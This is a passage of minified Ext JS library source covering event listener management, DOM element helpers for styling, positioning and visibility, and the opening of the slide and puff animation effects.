C=["DOMMouseScroll",x,false];y.addEventListener.apply(y,C);Ext.EventManager.addListener(v,"unload",function(){y.removeEventListener.apply(y,C)})}if(A=="mousedown"&&y==document){Ext.EventManager.stoppedMouseDownEvent.addListener(x)}}function c(){if(!i){Ext.isReady=i=true;if(m){clearInterval(m)}if(Ext.isGecko||Ext.isOpera){b.removeEventListener(o,c,false)}if(Ext.isIE){var w=b.getElementById(e);if(w){w.onreadystatechange=null;w.parentNode.removeChild(w)}}if(u){u.fire();u.listeners=[]}}}function a(){var w="complete";u=new Ext.util.Event();if(Ext.isGecko||Ext.isOpera){b.addEventListener(o,c,false)}else{if(Ext.isIE){b.write("<script id="+e+' defer="defer" src="//:"><\/script>');b.getElementById(e).onreadystatechange=function(){if(this.readyState==w){c()}}}else{if(Ext.isWebKit){m=setInterval(function(){if(b.readyState==w){c()}},10)}}}l.on(v,"load",c)}function s(w,x){return function(){var y=Ext.toArray(arguments);if(x.target==Ext.EventObject.setEvent(y[0]).target){w.apply(this,y)}}}function t(x,y,w){return function(z){w.delay(y.buffer,x,null,[new Ext.EventObjectImpl(z)])}}function p(A,z,w,y,x){return function(B){Ext.EventManager.removeListener(z,w,y,x);A(B)}}function d(x,y,w){return function(A){var z=new Ext.util.DelayedTask(x);if(!w.tasks){w.tasks=[]}w.tasks.push(z);z.delay(y.delay||10,x,null,[new Ext.EventObjectImpl(A)])}}function h(B,A,w,D,E){var x=!Ext.isObject(w)?{}:w,y=Ext.getDom(B),z;D=D||x.fn;E=E||x.scope;if(!y){throw'Error listening for "'+A+'". Element "'+B+"\" doesn't exist."}function C(G){if(!Ext){return}G=Ext.EventObject.setEvent(G);var F;if(x.delegate){if(!(F=G.getTarget(x.delegate,y))){return}}else{F=G.target}if(x.stopEvent){G.stopEvent()}if(x.preventDefault){G.preventDefault()}if(x.stopPropagation){G.stopPropagation()}if(x.normalized){G=G.browserEvent}D.call(E||y,G,F,x)}if(x.target){C=s(C,x)}if(x.delay){C=d(C,x,D)}if(x.single){C=p(C,y,A,D,E)}if(x.buffer){z=new Ext.util.DelayedTask(C);C=t(C,x,z)}j(y,A,D,z,C,E);return C}var r={addListener:function(y,w,A,z,x){if(Ext.isObject(w)){var D=w,B,C;for(B in D){C=D[B];if(!g.test(B)){if(Ext.isFunction(C)){h(y,B,D,C,D.scope)}else{h(y,B,C)}}}}else{h(y,w,x,A,z)}},removeListener:function(z,D,H,I){z=Ext.getDom(z);var w=k(z),F=z&&(Ext.elCache[w].events)[D]||[],x,C,A,B,y,E,G;for(C=0,E=F.length;C<E;C++){if(Ext.isArray(G=F[C])&&G[0]==H&&(!I||G[2]==I)){if(G[4]){G[4].cancel()}B=H.tasks&&H.tasks.length;if(B){while(B--){H.tasks[B].cancel()}delete H.tasks}y=x=G[1];if(l.extAdapter){y=G[3]}l.un(z,D,y);F.splice(C,1);if(F.length===0){delete Ext.elCache[w].events[D]}for(B in Ext.elCache[w].events){return false}Ext.elCache[w].events={};return false}}if(D=="mousewheel"&&z.addEventListener&&x){z.removeEventListener("DOMMouseScroll",x,false)}if(D=="mousedown"&&z==b&&x){Ext.EventManager.stoppedMouseDownEvent.removeListener(x)}},removeAll:function(x){x=Ext.getDom(x);var w=k(x),C=Ext.elCache[w]||{},F=C.events||{},B,A,D,y,E,z;for(y in F){if(F.hasOwnProperty(y)){B=F[y];for(A=0,D=B.length;A<D;A++){E=B[A];if(E[4]){E[4].cancel()}if(E[0].tasks&&(z=E[0].tasks.length)){while(z--){E[0].tasks[z].cancel()}delete E.tasks}l.un(x,y,l.extAdapter?E[3]:E[1])}}}if(Ext.elCache[w]){Ext.elCache[w].events={}}},getListeners:function(z,w){z=Ext.getDom(z);var B=k(z),x=Ext.elCache[B]||{},A=x.events||{},y=[];if(A&&A[w]){return A[w]}else{return null}},purgeElement:function(y,w,A){y=Ext.getDom(y);var x=k(y),D=Ext.elCache[x]||{},E=D.events||{},z,C,B;if(A){if(E&&E.hasOwnProperty(A)){C=E[A];for(z=0,B=C.length;z<B;z++){Ext.EventManager.removeListener(y,A,C[z][0])}}}else{Ext.EventManager.removeAll(y)}if(w&&y&&y.childNodes){for(z=0,B=y.childNodes.length;z<B;z++){Ext.EventManager.purgeElement(y.childNodes[z],w,A)}}},_unload:function(){var w;for(w in Ext.elCache){Ext.EventManager.removeAll(w)}},onDocumentReady:function(y,x,w){if(i){u.addListener(y,x,w);u.fire();u.listeners=[]}else{if(!u){a()}w=w||{};w.delay=w.delay||1;u.addListener(y,x,w)}}};r.on=r.addListener;r.un=r.removeListener;r.stoppedMouseDownEvent=new Ext.util.Event();return r}();Ext.onReady=Ext.EventManager.onDocumentReady;(function(){var a=function(){var c=document.body||document.getElementsByTagName("body")[0];if(!c){return false}var b=[" ",Ext.isIE?"ext-ie "+(Ext.isIE6?"ext-ie6":(Ext.isIE7?"ext-ie7":"ext-ie8")):Ext.isGecko?"ext-gecko "+(Ext.isGecko2?"ext-gecko2":"ext-gecko3"):Ext.isOpera?"ext-opera":Ext.isWebKit?"ext-webkit":""];if(Ext.isSafari){b.push("ext-safari "+(Ext.isSafari2?"ext-safari2":(Ext.isSafari3?"ext-safari3":"ext-safari4")))}else{if(Ext.isChrome){b.push("ext-chrome")}}if(Ext.isMac){b.push("ext-mac")}if(Ext.isLinux){b.push("ext-linux")}if(Ext.isStrict||Ext.isBorderBox){var d=c.parentNode;if(d){d.className+=Ext.isStrict?" ext-strict":" ext-border-box"}}c.className+=b.join(" ");return true};if(!a()){Ext.onReady(a)}})();Ext.EventObject=function(){var b=Ext.lib.Event,a={3:13,63234:37,63235:39,63232:38,63233:40,63276:33,63277:34,63272:46,63273:36,63275:35},c=Ext.isIE?{1:0,4:1,2:2}:(Ext.isWebKit?{1:0,2:1,3:2}:{0:0,1:1,2:2});Ext.EventObjectImpl=function(d){if(d){this.setEvent(d.browserEvent||d)}};Ext.EventObjectImpl.prototype={setEvent:function(g){var d=this;if(g==d||(g&&g.browserEvent)){return g}d.browserEvent=g;if(g){d.button=g.button?c[g.button]:(g.which?g.which-1:-1);if(g.type=="click"&&d.button==-1){d.button=0}d.type=g.type;d.shiftKey=g.shiftKey;d.ctrlKey=g.ctrlKey||g.metaKey||false;d.altKey=g.altKey;d.keyCode=g.keyCode;d.charCode=g.charCode;d.target=b.getTarget(g);d.xy=b.getXY(g)}else{d.button=-1;d.shiftKey=false;d.ctrlKey=false;d.altKey=false;d.keyCode=0;d.charCode=0;d.target=null;d.xy=[0,0]}return d},stopEvent:function(){var d=this;if(d.browserEvent){if(d.browserEvent.type=="mousedown"){Ext.EventManager.stoppedMouseDownEvent.fire(d)}b.stopEvent(d.browserEvent)}},preventDefault:function(){if(this.browserEvent){b.preventDefault(this.browserEvent)}},stopPropagation:function(){var d=this;if(d.browserEvent){if(d.browserEvent.type=="mousedown"){Ext.EventManager.stoppedMouseDownEvent.fire(d)}b.stopPropagation(d.browserEvent)}},getCharCode:function(){return this.charCode||this.keyCode},getKey:function(){return this.normalizeKey(this.keyCode||this.charCode)},normalizeKey:function(d){return Ext.isSafari?(a[d]||d):d},getPageX:function(){return this.xy[0]},getPageY:function(){return this.xy[1]},getXY:function(){return this.xy},getTarget:function(e,g,d){return e?Ext.fly(this.target).findParent(e,g,d):(d?Ext.get(this.target):this.target)},getRelatedTarget:function(){return this.browserEvent?b.getRelatedTarget(this.browserEvent):null},getWheelDelta:function(){var d=this.browserEvent;var g=0;if(d.wheelDelta){g=d.wheelDelta/120}else{if(d.detail){g=-d.detail/3}}return g},within:function(g,h,d){if(g){var e=this[h?"getRelatedTarget":"getTarget"]();return e&&((d?(e==Ext.getDom(g)):false)||Ext.fly(g).contains(e))}return false}};return new Ext.EventObjectImpl()}();(function(){var j=document;Ext.Element=function(o,p){var q=typeof o=="string"?j.getElementById(o):o,r;if(!q){return null}r=q.id;if(!p&&r&&Ext.elCache[r]){return Ext.elCache[r].el}this.dom=q;this.id=r||Ext.id(q)};var a=Ext.lib.Dom,g=Ext.DomHelper,m=Ext.lib.Event,e=Ext.lib.Anim,h=Ext.Element,b=Ext.elCache;h.prototype={set:function(t,q){var r=this.dom,p,s,q=(q!==false)&&!!r.setAttribute;for(p in t){if(t.hasOwnProperty(p)){s=t[p];if(p=="style"){g.applyStyles(r,s)}else{if(p=="cls"){r.className=s}else{if(q){r.setAttribute(p,s)}else{r[p]=s}}}}}return this},defaultUnit:"px",is:function(o){return Ext.DomQuery.is(this.dom,o)},focus:function(r,q){var o=this,q=q||o.dom;try{if(Number(r)){o.focus.defer(r,null,[null,q])}else{q.focus()}}catch(p){}return o},blur:function(){try{this.dom.blur()}catch(o){}return this},getValue:function(o){var p=this.dom.value;return o?parseInt(p,10):p},addListener:function(o,r,q,p){Ext.EventManager.on(this.dom,o,r,q||this,p);return this},removeListener:function(o,q,p){Ext.EventManager.removeListener(this.dom,o,q,p||this);return this},removeAllListeners:function(){Ext.EventManager.removeAll(this.dom);return this},purgeAllListeners:function(){Ext.EventManager.purgeElement(this,true);return this},addUnits:function(o){if(o===""||o=="auto"||o===undefined){o=o||""}else{if(!isNaN(o)||!k.test(o)){o=o+(this.defaultUnit||"px")}}return o},load:function(p,q,o){Ext.Ajax.request(Ext.apply({params:q,url:p.url||p,callback:o,el:this.dom,indicatorText:p.indicatorText||""},Ext.isObject(p)?p:{}));return this},isBorderBox:function(){return i[(this.dom.tagName||"").toLowerCase()]||Ext.isBorderBox},remove:function(){var o=this,p=o.dom;if(p){delete o.dom;Ext.removeNode(p)}},hover:function(p,o,r,q){var s=this;s.on("mouseenter",p,r||s.dom,q);s.on("mouseleave",o,r||s.dom,q);return s},contains:function(o){return !o?false:Ext.lib.Dom.isAncestor(this.dom,o.dom?o.dom:o)},getAttributeNS:function(p,o){return this.getAttribute(o,p)},getAttribute:Ext.isIE?function(o,q){var r=this.dom,p=typeof r[q+":"+o];if(["undefined","unknown"].indexOf(p)==-1){return r[q+":"+o]}return r[o]}:function(o,p){var q=this.dom;return q.getAttributeNS(p,o)||q.getAttribute(p+":"+o)||q.getAttribute(o)||q[o]},update:function(o){if(this.dom){this.dom.innerHTML=o}return this}};var n=h.prototype;h.addMethods=function(p){Ext.apply(n,p)};n.on=n.addListener;n.un=n.removeListener;n.autoBoxAdjust=true;var k=/\d+(px|em|%|en|ex|pt|in|cm|mm|pc)$/i,d;h.get=function(p){var o,s,r;if(!p){return null}if(typeof p=="string"){if(!(s=j.getElementById(p))){return null}if(b[p]&&b[p].el){o=b[p].el;o.dom=s}else{o=h.addToCache(new h(s))}return o}else{if(p.tagName){if(!(r=p.id)){r=Ext.id(p)}if(b[r]&&b[r].el){o=b[r].el;o.dom=p}else{o=h.addToCache(new h(p))}return o}else{if(p instanceof h){if(p!=d){p.dom=j.getElementById(p.id)||p.dom}return p}else{if(p.isComposite){return p}else{if(Ext.isArray(p)){return h.select(p)}else{if(p==j){if(!d){var q=function(){};q.prototype=h.prototype;d=new q();d.dom=j}return d}}}}}}return null};h.addToCache=function(o,p){p=p||o.id;b[p]={el:o,data:{},events:{}};return o};h.data=function(p,o,q){p=h.get(p);if(!p){return null}var r=b[p.id].data;if(arguments.length==2){return r[o]}else{return(r[o]=q)}};function l(){if(!Ext.enableGarbageCollector){clearInterval(h.collectorThreadId)}else{var p,r,u,s;for(p in b){s=b[p];if(s.skipGC){continue}r=s.el;u=r.dom;if(!u||!u.parentNode||(!u.offsetParent&&!j.getElementById(p))){if(Ext.enableListenerCollection){Ext.EventManager.removeAll(u)}delete b[p]}}if(Ext.isIE){var q={};for(p in b){q[p]=b[p]}b=Ext.elCache=q}}}h.collectorThreadId=setInterval(l,30000);var c=function(){};c.prototype=h.prototype;h.Flyweight=function(o){this.dom=o};h.Flyweight.prototype=new c();h.Flyweight.prototype.isFlyweight=true;h._flyweights={};h.fly=function(q,o){var p=null;o=o||"_global";if(q=Ext.getDom(q)){(h._flyweights[o]=h._flyweights[o]||new h.Flyweight()).dom=q;p=h._flyweights[o]}return p};Ext.get=h.get;Ext.fly=h.fly;var i=Ext.isStrict?{select:1}:{input:1,select:1,textarea:1};if(Ext.isIE||Ext.isGecko){i.button=1}Ext.EventManager.on(window,"unload",function(){delete b;delete h._flyweights})})();Ext.Element.addMethods(function(){var d="parentNode",b="nextSibling",c="previousSibling",e=Ext.DomQuery,a=Ext.get;return{findParent:function(m,l,h){var j=this.dom,g=document.body,k=0,i;if(Ext.isGecko&&Object.prototype.toString.call(j)=="[object XULElement]"){return null}l=l||50;if(isNaN(l)){i=Ext.getDom(l);l=Number.MAX_VALUE}while(j&&j.nodeType==1&&k<l&&j!=g&&j!=i){if(e.is(j,m)){return h?a(j):j}k++;j=j.parentNode}return null},findParentNode:function(j,i,g){var h=Ext.fly(this.dom.parentNode,"_internal");return h?h.findParent(j,i,g):null},up:function(h,g){return this.findParentNode(h,g,true)},select:function(g){return Ext.Element.select(g,this.dom)},query:function(g){return e.select(g,this.dom)},child:function(g,h){var i=e.selectNode(g,this.dom);return h?i:a(i)},down:function(g,h){var i=e.selectNode(" > "+g,this.dom);return h?i:a(i)},parent:function(g,h){return this.matchNode(d,d,g,h)},next:function(g,h){return this.matchNode(b,b,g,h)},prev:function(g,h){return this.matchNode(c,c,g,h)},first:function(g,h){return this.matchNode(b,"firstChild",g,h)},last:function(g,h){return this.matchNode(c,"lastChild",g,h)},matchNode:function(h,k,g,i){var j=this.dom[k];while(j){if(j.nodeType==1&&(!g||e.is(j,g))){return !i?a(j):j}j=j[h]}return null}}}());Ext.Element.addMethods(function(){var c=Ext.getDom,a=Ext.get,b=Ext.DomHelper;return{appendChild:function(d){return a(d).appendTo(this)},appendTo:function(d){c(d).appendChild(this.dom);return this},insertBefore:function(d){(d=c(d)).parentNode.insertBefore(this.dom,d);return this},insertAfter:function(d){(d=c(d)).parentNode.insertBefore(this.dom,d.nextSibling);return this},insertFirst:function(e,d){e=e||{};if(e.nodeType||e.dom||typeof e=="string"){e=c(e);this.dom.insertBefore(e,this.dom.firstChild);return !d?a(e):e}else{return this.createChild(e,this.dom.firstChild,d)}},replace:function(d){d=a(d);this.insertBefore(d);d.remove();return this},replaceWith:function(d){var e=this;if(d.nodeType||d.dom||typeof d=="string"){d=c(d);e.dom.parentNode.insertBefore(d,e.dom)}else{d=b.insertBefore(e.dom,d)}delete Ext.elCache[e.id];Ext.removeNode(e.dom);e.id=Ext.id(e.dom=d);Ext.Element.addToCache(e.isFlyweight?new Ext.Element(e.dom):e);return e},createChild:function(e,d,g){e=e||{tag:"div"};return d?b.insertBefore(d,e,g!==true):b[!this.dom.firstChild?"overwrite":"append"](this.dom,e,g!==true)},wrap:function(d,e){var g=b.insertBefore(this.dom,d||{tag:"div"},!e);g.dom?g.dom.appendChild(this.dom):g.appendChild(this.dom);return g},insertHtml:function(e,g,d){var h=b.insertHtml(e,this.dom,g);return d?Ext.get(h):h}}}());Ext.Element.addMethods(function(){var h={},x=/(-[a-z])/gi,b={},s=document.defaultView,u=Ext.isIE?"styleFloat":"cssFloat",C=/alpha\(opacity=(.*)\)/i,l=/^\s+|\s+$/g,A=Ext.Element,d="padding",c="margin",y="border",t="-left",q="-right",w="-top",o="-bottom",j="-width",r=Math,z="hidden",e="isClipped",k="overflow",n="overflow-x",m="overflow-y",B="originalClip",i={l:y+t+j,r:y+q+j,t:y+w+j,b:y+o+j},g={l:d+t,r:d+q,t:d+w,b:d+o},a={l:c+t,r:c+q,t:c+w,b:c+o},D=Ext.Element.data;function p(E,F){return F.charAt(1).toUpperCase()}function v(E){return h[E]||(h[E]=E=="float"?u:E.replace(x,p))}return{adjustWidth:function(E){var F=this;var G=Ext.isNumber(E);if(G&&F.autoBoxAdjust&&!F.isBorderBox()){E-=(F.getBorderWidth("lr")+F.getPadding("lr"))}return(G&&E<0)?0:E},adjustHeight:function(E){var F=this;var G=Ext.isNumber(E);if(G&&F.autoBoxAdjust&&!F.isBorderBox()){E-=(F.getBorderWidth("tb")+F.getPadding("tb"))}return(G&&E<0)?0:E},addClass:function(H){var I=this,G,E,F;H=Ext.isArray(H)?H:[H];for(G=0,E=H.length;G<E;G++){F=H[G];if(F){I.dom.className+=(!I.hasClass(F)&&F?" "+F:"")}}return I},radioClass:function(H){var I=this.dom.parentNode.childNodes,F;H=Ext.isArray(H)?H:[H];for(var G=0,E=I.length;G<E;G++){F=I[G];if(F&&F.nodeType==1){Ext.fly(F,"_internal").removeClass(H)}}return this.addClass(H)},removeClass:function(H){var I=this,F;H=Ext.isArray(H)?H:[H];if(I.dom&&I.dom.className){for(var G=0,E=H.length;G<E;G++){F=H[G];if(F){I.dom.className=I.dom.className.replace(b[F]=b[F]||new RegExp("(?:^|\\s+)"+F+"(?:\\s+|$)","g")," ")}}}return I},toggleClass:function(E){return this.hasClass(E)?this.removeClass(E):this.addClass(E)},hasClass:function(E){return E&&(" "+this.dom.className+" ").indexOf(" "+E+" ")!=-1},replaceClass:function(F,E){return this.removeClass(F).addClass(E)},isStyle:function(E,F){return this.getStyle(E)==F},getStyle:function(){return s&&s.getComputedStyle?function(K){var H=this.dom,E,G,F,I,J=Ext.isWebKit,I;if(H==document){return null}K=v(K);if(J&&/marginRight/.test(K)){I=this.getStyle("display");H.style.display="inline-block"}F=(E=H.style[K])?E:(G=s.getComputedStyle(H,""))?G[K]:null;if(J){if(F=="rgba(0, 0, 0, 0)"){F="transparent"}else{if(I){H.style.display=I}}}return F}:function(I){var G=this.dom,E,F;if(G==document){return null}if(I=="opacity"){if(G.style.filter.match){if(E=G.style.filter.match(C)){var H=parseFloat(E[1]);if(!isNaN(H)){return H?H/100:0}}}return 1}I=v(I);return G.style[I]||((F=G.currentStyle)?F[I]:null)}}(),getColor:function(E,F,J){var H=this.getStyle(E),G=Ext.isDefined(J)?J:"#",I;if(!H||/transparent|inherit/.test(H)){return F}if(/^r/.test(H)){Ext.each(H.slice(4,H.length-1).split(","),function(K){I=parseInt(K,10);G+=(I<16?"0":"")+I.toString(16)})}else{H=H.replace("#","");G+=H.length==3?H.replace(/^(\w)(\w)(\w)$/,"$1$1$2$2$3$3"):H}return(G.length>5?G.toLowerCase():F)},setStyle:function(I,H){var F,G,E;if(!Ext.isObject(I)){F={};F[I]=H;I=F}for(G in I){H=I[G];G=="opacity"?this.setOpacity(H):this.dom.style[v(G)]=H}return this},setOpacity:function(F,E){var I=this,G=I.dom.style;if(!E||!I.anim){if(Ext.isIE){var H=F<1?"alpha(opacity="+F*100+")":"",J=G.filter.replace(C,"").replace(l,"");G.zoom=1;G.filter=J+(J.length>0?" ":"")+H}else{G.opacity=F}}else{I.anim({opacity:{to:F}},I.preanim(arguments,1),null,0.35,"easeIn")}return I},clearOpacity:function(){var E=this.dom.style;if(Ext.isIE){if(!Ext.isEmpty(E.filter)){E.filter=E.filter.replace(C,"").replace(l,"")}}else{E.opacity=E["-moz-opacity"]=E["-khtml-opacity"]=""}return this},getHeight:function(G){var F=this,I=F.dom,H=Ext.isIE&&F.isStyle("display","none"),E=r.max(I.offsetHeight,H?0:I.clientHeight)||0;E=!G?E:E-F.getBorderWidth("tb")-F.getPadding("tb");return E<0?0:E},getWidth:function(F){var G=this,I=G.dom,H=Ext.isIE&&G.isStyle("display","none"),E=r.max(I.offsetWidth,H?0:I.clientWidth)||0;E=!F?E:E-G.getBorderWidth("lr")-G.getPadding("lr");return E<0?0:E},setWidth:function(F,E){var G=this;F=G.adjustWidth(F);!E||!G.anim?G.dom.style.width=G.addUnits(F):G.anim({width:{to:F}},G.preanim(arguments,1));return G},setHeight:function(E,F){var G=this;E=G.adjustHeight(E);!F||!G.anim?G.dom.style.height=G.addUnits(E):G.anim({height:{to:E}},G.preanim(arguments,1));return G},getBorderWidth:function(E){return this.addStyles(E,i)},getPadding:function(E){return this.addStyles(E,g)},clip:function(){var E=this,F=E.dom;if(!D(F,e)){D(F,e,true);D(F,B,{o:E.getStyle(k),x:E.getStyle(n),y:E.getStyle(m)});E.setStyle(k,z);E.setStyle(n,z);E.setStyle(m,z)}return E},unclip:function(){var E=this,G=E.dom;if(D(G,e)){D(G,e,false);var F=D(G,B);if(F.o){E.setStyle(k,F.o)}if(F.x){E.setStyle(n,F.x)}if(F.y){E.setStyle(m,F.y)}}return E},addStyles:function(J,I){var K=0,F=J.match(/\w/g),H;for(var G=0,E=F.length;G<E;G++){H=F[G]&&parseInt(this.getStyle(I[F[G]]),10);if(H){K+=r.abs(H)}}return K},margins:a}}());(function(){var a=Ext.lib.Dom,b="left",g="right",d="top",i="bottom",h="position",c="static",e="relative",j="auto",k="z-index";Ext.Element.addMethods({getX:function(){return a.getX(this.dom)},getY:function(){return a.getY(this.dom)},getXY:function(){return a.getXY(this.dom)},getOffsetsTo:function(l){var n=this.getXY(),m=Ext.fly(l,"_internal").getXY();return[n[0]-m[0],n[1]-m[1]]},setX:function(l,m){return this.setXY([l,this.getY()],this.animTest(arguments,m,1))},setY:function(m,l){return this.setXY([this.getX(),m],this.animTest(arguments,l,1))},setLeft:function(l){this.setStyle(b,this.addUnits(l));return this},setTop:function(l){this.setStyle(d,this.addUnits(l));return this},setRight:function(l){this.setStyle(g,this.addUnits(l));return this},setBottom:function(l){this.setStyle(i,this.addUnits(l));return this},setXY:function(n,l){var m=this;if(!l||!m.anim){a.setXY(m.dom,n)}else{m.anim({points:{to:n}},m.preanim(arguments,1),"motion")}return m},setLocation:function(l,n,m){return this.setXY([l,n],this.animTest(arguments,m,2))},moveTo:function(l,n,m){return this.setXY([l,n],this.animTest(arguments,m,2))},getLeft:function(l){return !l?this.getX():parseInt(this.getStyle(b),10)||0},getRight:function(l){var m=this;return !l?m.getX()+m.getWidth():(m.getLeft(true)+m.getWidth())||0},getTop:function(l){return !l?this.getY():parseInt(this.getStyle(d),10)||0},getBottom:function(l){var m=this;return !l?m.getY()+m.getHeight():(m.getTop(true)+m.getHeight())||0},position:function(p,o,l,n){var m=this;if(!p&&m.isStyle(h,c)){m.setStyle(h,e)}else{if(p){m.setStyle(h,p)}}if(o){m.setStyle(k,o)}if(l||n){m.setXY([l||false,n||false])}},clearPositioning:function(l){l=l||"";this.setStyle({left:l,right:l,top:l,bottom:l,"z-index":"",position:c});return this},getPositioning:function(){var m=this.getStyle(b);var n=this.getStyle(d);return{position:this.getStyle(h),left:m,right:m?"":this.getStyle(g),top:n,bottom:n?"":this.getStyle(i),"z-index":this.getStyle(k)}},setPositioning:function(l){var n=this,m=n.dom.style;n.setStyle(l);if(l.right==j){m.right=""}if(l.bottom==j){m.bottom=""}return n},translatePoints:function(m,u){u=isNaN(m[1])?u:m[1];m=isNaN(m[0])?m:m[0];var q=this,r=q.isStyle(h,e),s=q.getXY(),n=parseInt(q.getStyle(b),10),p=parseInt(q.getStyle(d),10);n=!isNaN(n)?n:(r?0:q.dom.offsetLeft);p=!isNaN(p)?p:(r?0:q.dom.offsetTop);return{left:(m-s[0]+n),top:(u-s[1]+p)}},animTest:function(m,l,n){return !!l&&this.preanim?this.preanim(m,n):false}})})();Ext.Element.addMethods({isScrollable:function(){var a=this.dom;return a.scrollHeight>a.clientHeight||a.scrollWidth>a.clientWidth},scrollTo:function(a,b){this.dom["scroll"+(/top/i.test(a)?"Top":"Left")]=b;return this},getScroll:function(){var i=this.dom,h=document,a=h.body,c=h.documentElement,b,g,e;if(i==h||i==a){if(Ext.isIE&&Ext.isStrict){b=c.scrollLeft;g=c.scrollTop}else{b=window.pageXOffset;g=window.pageYOffset}e={left:b||(a?a.scrollLeft:0),top:g||(a?a.scrollTop:0)}}else{e={left:i.scrollLeft,top:i.scrollTop}}return e}});Ext.Element.VISIBILITY=1;Ext.Element.DISPLAY=2;Ext.Element.addMethods(function(){var h="visibility",d="display",b="hidden",j="none",a="originalDisplay",c="visibilityMode",e=Ext.Element.DISPLAY,g=Ext.Element.data,i=function(m){var l=g(m,a);if(l===undefined){g(m,a,l="")}return l},k=function(n){var l=g(n,c);if(l===undefined){g(n,c,l=1)}return l};return{originalDisplay:"",visibilityMode:1,setVisibilityMode:function(l){g(this.dom,c,l);return this},animate:function(m,o,n,p,l){this.anim(m,{duration:o,callback:n,easing:p},l);return this},anim:function(o,p,m,r,n,l){m=m||"run";p=p||{};var q=this,s=Ext.lib.Anim[m](q.dom,o,(p.duration||r)||0.35,(p.easing||n)||"easeOut",function(){if(l){l.call(q)}if(p.callback){p.callback.call(p.scope||q,q,p)}},q);p.anim=s;return s},preanim:function(l,m){return !l[m]?false:(Ext.isObject(l[m])?l[m]:{duration:l[m+1],callback:l[m+2],easing:l[m+3]})},isVisible:function(){return !this.isStyle(h,b)&&!this.isStyle(d,j)},setVisible:function(p,m){var n=this,o=n.dom,l=k(this.dom)==e;if(!m||!n.anim){if(l){n.setDisplayed(p)}else{n.fixDisplay();o.style.visibility=p?"visible":b}}else{if(p){n.setOpacity(0.01);n.setVisible(true)}n.anim({opacity:{to:(p?1:0)}},n.preanim(arguments,1),null,0.35,"easeIn",function(){if(!p){o.style[l?d:h]=(l)?j:b;Ext.fly(o).setOpacity(1)}})}return n},toggle:function(l){var m=this;m.setVisible(!m.isVisible(),m.preanim(arguments,0));return m},setDisplayed:function(l){if(typeof l=="boolean"){l=l?i(this.dom):j}this.setStyle(d,l);return this},fixDisplay:function(){var l=this;if(l.isStyle(d,j)){l.setStyle(h,b);l.setStyle(d,i(this.dom));if(l.isStyle(d,j)){l.setStyle(d,"block")}}},hide:function(l){this.setVisible(false,this.preanim(arguments,0));return this},show:function(l){this.setVisible(true,this.preanim(arguments,0));return this}}}());(function(){var y=null,A=undefined,k=true,t=false,j="setX",h="setY",a="setXY",n="left",l="bottom",s="top",m="right",q="height",g="width",i="points",w="hidden",z="absolute",u="visible",e="motion",o="position",r="easeOut",d=new Ext.Element.Flyweight(),v={},x=function(B){return B||{}},p=function(B){d.dom=B;d.id=Ext.id(B);return d},c=function(B){if(!v[B]){v[B]=[]}return v[B]},b=function(C,B){v[C]=B};Ext.enableFx=k;Ext.Fx={switchStatements:function(C,D,B){return D.apply(this,B[C])},slideIn:function(H,E){E=x(E);var J=this,G=J.dom,M=G.style,O,B,L,D,C,M,I,N,K,F;H=H||"t";J.queueFx(E,function(){O=p(G).getXY();p(G).fixDisplay();B=p(G).getFxRestore();L={x:O[0],y:O[1],0:O[0],1:O[1],width:G.offsetWidth,height:G.offsetHeight};L.right=L.x+L.width;L.bottom=L.y+L.height;p(G).setWidth(L.width).setHeight(L.height);D=p(G).fxWrap(B.pos,E,w);M.visibility=u;M.position=z;function P(){p(G).fxUnwrap(D,B.pos,E);M.width=B.width;M.height=B.height;p(G).afterFx(E)}N={to:[L.x,L.y]};K={to:L.width};F={to:L.height};function Q(U,R,V,S,X,Z,ac,ab,aa,W,T){var Y={};p(U).setWidth(V).setHeight(S);if(p(U)[X]){p(U)[X](Z)}R[ac]=R[ab]="0";if(aa){Y.width=aa}if(W){Y.height=W}if(T){Y.points=T}return Y}I=p(G).switchStatements(H.toLowerCase(),Q,{t:[D,M,L.width,0,y,y,n,l,y,F,y],l:[D,M,0,L.height,y,y,m,s,K,y,y],r:[D,M,L.width,L.height,j,L.right,n,s,y,y,N],b:[D,M,L.width,L.height,h,L.bottom,n,s,y,F,N],tl:[D,M,0,0,y,y,m,l,K,F,N],bl:[D,M,0,0,h,L.y+L.height,m,s,K,F,N],br:[D,M,0,0,a,[L.right,L.bottom],n,s,K,F,N],tr:[D,M,0,0,j,L.x+L.width,n,l,K,F,N]});M.visibility=u;p(D).show();arguments.callee.anim=p(D).fxanim(I,E,e,0.5,r,P)});return J},slideOut:function(F,D){D=x(D);var H=this,E=H.dom,K=E.style,L=H.getXY(),C,B,I,J,G={to:0};F=F||"t";H.queueFx(D,function(){B=p(E).getFxRestore();I={x:L[0],y:L[1],0:L[0],1:L[1],width:E.offsetWidth,height:E.offsetHeight};I.right=I.x+I.width;I.bottom=I.y+I.height;p(E).setWidth(I.width).setHeight(I.height);C=p(E).fxWrap(B.pos,D,u);K.visibility=u;K.position=z;p(C).setWidth(I.width).setHeight(I.height);function M(){D.useDisplay?p(E).setDisplayed(t):p(E).hide();p(E).fxUnwrap(C,B.pos,D);K.width=B.width;K.height=B.height;p(E).afterFx(D)}function N(O,W,U,X,S,V,R,T,Q){var P={};O[W]=O[U]="0";P[X]=S;if(V){P[V]=R}if(T){P[T]=Q}return P}J=p(E).switchStatements(F.toLowerCase(),N,{t:[K,n,l,q,G],l:[K,m,s,g,G],r:[K,n,s,g,G,i,{to:[I.right,I.y]}],b:[K,n,s,q,G,i,{to:[I.x,I.bottom]}],tl:[K,m,l,g,G,q,G],bl:[K,m,s,g,G,q,G,i,{to:[I.x,I.bottom]}],br:[K,n,s,g,G,q,G,i,{to:[I.x+I.width,I.bottom]}],tr:[K,n,l,g,G,q,G,i,{to:[I.right,I.y]}]});arguments.callee.anim=p(C).fxanim(J,D,e,0.5,r,M)});return H},puff:function(H){H=x(H);var F=this,G=F.dom,C=G.style,D,B,E;F.queueFx(H,function(){D=p(G).getWidth();B=p(G).getHeight();p(G).clearOpacity();p(G).show();E=p(G).getFxRestore();function I(){H.useDisplay?p(G).setDisplayed(t):p(G).hide();p(G).clearOpacity();p(G).setPositioning(E.pos);C.width=E.width;C.height=E.height;C.fontSize="";p(G).afterFx(H)}arguments.callee.anim=p(G).fxanim({width:{to:p(G).adjustWidth(D*2)},height:{to:p(G).adjustHeight(B*2)},points:{by:[-D*0.5,-B*0.5]},opacity:{to:0},fontSize:{to:200,unit:"%"}},H,e,0.5,r,I)});return F},switchOff:function(F){F=x(F);var D=this,E=D.dom,B=E.style,C;D.queueFx(F,function(){p(E).clearOpacity();p(E).clip();C=p(E).getFxRestore();function 